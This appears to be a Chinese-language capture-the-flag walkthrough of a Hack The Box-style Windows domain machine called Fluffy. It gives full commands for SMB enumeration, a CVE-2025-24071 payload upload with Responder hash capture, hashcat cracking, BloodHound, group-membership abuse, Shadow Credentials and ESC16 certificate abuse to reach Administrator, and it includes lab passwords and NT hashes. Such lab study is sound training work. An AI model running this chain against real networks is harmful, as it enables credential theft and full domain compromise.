
j.fleischman / J0elTHEM4n1990!
nmap -T4 -v -A -Pn 10.10.11.69 -oN fluffy.txt
USER
用提供的凭证扫一下共享目录、用户
nxc smb 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --shares
nxc smb 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --usres
把用户名备份一下,然后 smbclient 查看一下这个 IT 文件夹

CVE-2025-24071
其他俩个两个看着都像是应用和安装包,把Upgrade_Notice.pdf 下载下来看看

可以发现是一个漏洞通报
对于 CVE-2025-24071 找到一篇复现文章
https://cloud.tencent.com/developer/news/2448989
python exploit.py
responder开启监听(注意更改一下自己的网卡)
sudo responder -I eth0 -v
然后 smbclient 将 payload 上传到 IT 文件夹中

当文件被解压的时候,我们就能收到捕捉到的 hash


然后 hashcat 破解
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt --show
P.AGILA:prometheusx-303

bloodhound-python -u 'P.AGILA' -p 'prometheusx-303' -d fluffy.htb -ns 10.10.11.69 -c all --zip
Shadow Credentials
对 SERVICE ACCOUNTS 组 有 GenericAll 权限

SERVICE ACCOUNTS 组对 ca_svc、ldap_svc、winrm_svc 拥有 GenericWrite 权限

先把P.AGILA 添加到SERVICE ACCOUNTS
python /home/kali/Tool/bloodyAD/bloodyAD.py --host '10.10.11.69' -d 'dc01.fluffy.htb' -u 'P.AGILA' -p 'prometheusx-303' add groupMember 'SERVICE ACCOUNTS' 'P.AGILA'
然后 GenericWrite 权限就可以对三个用户添加影子凭证
账户后记得加@fluffy.htb,刚开始我忘记了没成功
certipy-ad shadow auto -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'
拿到 hash:33bd09dcd697600edf6b3a7af4875767
winrm 登录就可以查看到 user.txt 了

ROOT
winrm_svc 没什么东西了,功成身退,看一下 ca_svc
certipy-ad shadow auto -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -account 'CA_SVC' -dc-ip '10.10.11.69'
ca0f4f9e9eb8a092addf53bb03fc98c8
ESC16
但是 ca_svc 应该是登录不了,直接用来查看一下能不能找到什么模板
certipy-ad find -vulnerable -u 'ca_svc' -hashes ':ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip '10.10.11.69'
舒服,esc16,参考如下
读取ca_svc的初始upn,用于后续恢复
certipy-ad account -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -user 'ca_svc' read
ca_svc@fluffy.htb
将 ca_svc 的sAMAccountName 更新为 administrator
certipy-ad account -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator' -user 'ca_svc' update
通过 shadow credentials 获取凭证
certipy-ad shadow -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -account 'ca_svc' auto
导入 ca_svc 新票据
export KRB5CCNAME=ca_svc.ccache请求证书
certipy-ad req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'
然后这里就可以恢复 ca_svc 原来的 upn
certipy-ad account -u 'P.AGILA@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'ca_svc@fluffy.htb' -user 'ca_svc' update
直接 administrator 证书请求票据
certipy-ad auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
然后就可以利用 ntlm hash 直接连进去了,拿到 root.txt~





Comments | NOTHING